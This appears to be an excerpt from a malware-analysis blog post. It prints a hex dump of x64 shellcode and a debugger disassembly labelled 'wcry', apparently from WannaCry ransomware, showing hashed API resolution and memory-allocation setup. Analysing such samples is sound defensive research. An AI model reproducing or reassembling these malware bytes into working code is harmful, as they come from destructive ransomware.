 4889 e066 83e4 f041 5741 5641 5541 5453
5152 5557 5650 50e8 bc06 0000 4889 c348
b9df 8114 3e00 0000 00e8 2605 0000 4885
c00f 8455 0300 0048 8905 9c07 0000 48b9
ba1e 03a0 0000 0000 e807 0500 0048 85c0
0f84 3603 0000 4889 0585 0700 0048 b984
06e7 f9ff ffff ffe8 e804 0000 4885 c00f
8417 0300 0048 8905 6e07 0000 48b9 4ffe
eb15 0000 0000 e8c9 0400 0048 85c0 0f84
f802 0000 4889 0557 0700 0048 b9f9 30ac
a400 0000 00e8 aa04 0000 4885 c00f 84d9
0200 0048 8905 4007 0000 48b9 cabe d0ec
0000 0000 e88b 0400 0048 85c0 0f84 ba02
0000 4889 0529 0700 0048 b9ae b89f 5dff
ffff ffe8 6c04 0000 4885 c00f 849b 0200
0048 8905 1207 0000 48b9 9401 69e3 ffff
ffff e84d 0400 0048 85c0 0f84 7c02 0000
4889 05fb 0600 0048 b9f6 1000 b8ff ffff
ffe8 2e04 0000 4885 c00f 845d 0200 0048
8905 e406 0000 48b9 cad6 5fd2 ffff ffff
e80f 0400 0048 85c0 0f84 3e02 0000 4889
05cd 0600 0048 b979 a824 1100 0000 00e8
f003 0000 4885 c00f 841f 0200 0048 8905
b606 0000 48b9 37c6 904f 0000 0000 e8d1
0300 0048 85c0 0f84 0002 0000 4889 059f
0600 0048 b96c e7fe 1000 0000 00e8 b203
0000 4885 c00f 84e1 0100 0048 8905 8806
0000 e84f 0300 008b 0585 0600 0085 c00f
84c7 0100 00e8 d901 0000 4885 c00f 84b9
0100 004c 8d0d 9406 0000 418b 0951 516a
4068 0010 0000 4d31 c048 8d15 d205 0000
48b9 ffff ffff ffff ffff 4883 ec20 ff15
0606 0000 4883 c438 5989 0d5f 0600 0048
85c0 0f85 2201 0000 488d 3557 0600 0048
00401370 48 DEC EAX
00401371 89E0 MOV EAX,ESP
00401373 66:83E4 F0 AND SP,0FFF0
00401377 41 INC ECX
00401378 57 PUSH EDI
00401379 41 INC ECX
0040137A 56 PUSH ESI
0040137B 41 INC ECX
0040137C 55 PUSH EBP
0040137D 41 INC ECX
0040137E 54 PUSH ESP
0040137F 53 PUSH EBX
00401380 51 PUSH ECX
00401381 52 PUSH EDX
00401382 55 PUSH EBP
00401383 57 PUSH EDI
00401384 56 PUSH ESI
00401385 50 PUSH EAX
00401386 50 PUSH EAX
00401387 E8 BC060000 CALL wcry.00401A48
0040138C 48 DEC EAX
0040138D 89C3 MOV EBX,EAX
0040138F 48 DEC EAX
00401390 B9 DF81143E MOV ECX,3E1481DF
00401395 0000 ADD BYTE PTR DS:[EAX],AL
00401397 0000 ADD BYTE PTR DS:[EAX],AL
00401399 E8 26050000 CALL wcry.004018C4
0040139E 48 DEC EAX
0040139F 85C0 TEST EAX,EAX
004013A1 0F84 55030000 JE wcry.004016FC
004013A7 48 DEC EAX
004013A8 8905 9C070000 MOV DWORD PTR DS:[79C],EAX
004013AE 48 DEC EAX
004013AF B9 BA1E03A0 MOV ECX,A0031EBA
004013B4 0000 ADD BYTE PTR DS:[EAX],AL
004013B6 0000 ADD BYTE PTR DS:[EAX],AL
004013B8 E8 07050000 CALL wcry.004018C4
004013BD 48 DEC EAX
004013BE 85C0 TEST EAX,EAX
004013C0 0F84 36030000 JE
004013C6 48 DEC EAX
004013C7 8905 85070000 MOV DWORD PTR DS:[785],EAX
娜璋AI安全之家
https://blog.csdn.net/Eastmount